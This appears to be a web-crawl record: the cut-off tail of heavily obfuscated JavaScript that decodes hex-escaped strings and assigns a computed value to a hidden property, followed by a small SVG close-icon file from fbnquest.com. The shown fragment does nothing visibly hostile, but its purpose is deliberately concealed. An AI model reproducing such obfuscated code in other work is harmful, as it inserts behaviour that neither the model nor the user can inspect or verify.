'\x71\x5b\x7a\x53')](_0x4017('0x1ba', '\x38\x44\x74\x36'))[_0x4017('0x1bb', '\x48\x6a\x63\x6d')]=_0x3b79ad[_0x4017('0x1bc', '\x38\x44\x74\x36')](_0x4017('0x1bd', '\x34\x21\x75\x34'),_0x2ed158[_0x4017('0x1be', '\x47\x39\x25\x23')](_0x4de854[_0x4017('0x1bf', '\x59\x48\x50\x58')]));}finally{if(_0x2a54d7)_0x4af63c[_0x4017('0x1c0', '\x47\x56\x75\x57')]=_0x2a54d7;}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://fbnquest.com/wp-content/uploads/2021/06/x.svg
body_size: -72
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" stroke-width="2" stroke="#013B65" fill="none" stroke-linejoin="arcs" stroke-linecap="square" viewBox="0 0 24 24"><g fill="none" fill-rule="evenodd"><rect width="24" height="24" style="stroke:rgba(0,0,0,0)"></rect><path d="M18,6 L6,18 M6,6 L18,18" stroke="#013B65"></path></g></svg>